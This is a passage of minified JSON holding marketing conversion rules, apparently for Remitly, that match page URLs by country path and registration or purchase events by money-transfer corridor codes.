:"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCor